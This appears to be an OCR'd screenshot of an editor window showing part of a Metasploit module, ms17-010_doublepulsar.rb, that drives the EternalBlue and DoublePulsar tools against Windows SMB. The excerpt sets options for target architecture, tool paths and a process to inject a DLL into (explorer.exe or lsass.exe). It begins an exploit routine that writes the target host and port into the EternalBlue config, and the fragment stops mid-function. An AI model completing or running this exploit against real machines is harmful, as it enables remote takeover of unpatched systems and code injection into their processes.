 ms17-010_doublepulsar.rb
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
39 ],
40 'Arch' => [ARCH_X86,ARCH_X64],
41 'ExitFunc' => 'thread',
42 'Target' => 0,
43 'License' => MSF_LICENSE,
44 )
45
46 )
47
48 register_options([
49 OptEnum.new('TARGETARCHITECTURE', [true,'Target Architecture','x86',['x86','x64']]),
50 OptString.new('ETERNALBLUEPATH',[true,'Path directory of Eternalblue','/usr/share/metasploit-framework/modules/exploits/windows/smb/ms17-010/deps/']),
51 OptString.new('DOUBLEPULSARPATH',[true,'Path directory of Doublepulsar','/usr/share/metasploit-framework/modules/exploits/windows/smb/ms17-010/deps/']),
52 OptString.new('WINEPATH',[true,'WINE drive_c path','/root/dll/']),
53 OptString.new('PROCESSINJECT',[true,'Name of process to inject into (Change to lsass.exe for x64)','explorer.exe'])
54 ], self.class)
55
56 register_advanced_options([
57 OptInt.new('TimeOut',[false,'Timeout for blocking network calls (in seconds)',60]),
58 OptString.new('DLLName',[true,'DLL name for Doublepulsar','s11.dll'])
59 ], self.class)
60
61 end
62
63 def exploit
64
65 #Custom XML Eternalblue
66 print_status('Generating Eternalblue XML data')
67 cp = `cp #{datastore['ETERNALBLUEPATH']}/Eternalblue-2.2.0.Skeleton.xml #{datastore['ETERNALBLUEPATH']}/Eternalblue-2.2.0.xml`
68 sed = `sed -i 's/%RHOST%/#{datastore['RHOST']}/' #{datastore['ETERNALBLUEPATH']}/Eternalblue-2.2.0.xml`
69 sed = `sed -i 's/%RPORT%/#{datastore['RPORT']}/' #{datastore['ETERNALBLUEPATH']}/Eternalblue-2.2.0.xml`
70 sed = `sed -i 's/%TIMEOUT%/#{datastore['TIMEOUT']}/' #{datastore['ETERNALBLUEPATH']}/Eternalblue-2.2.0.xml`
71
72 #WIN72K8R2 (4-8) and XP (0-3)
73 if target.name =~ /7|2008|Vista/
74 objective = "WIN72K8R2"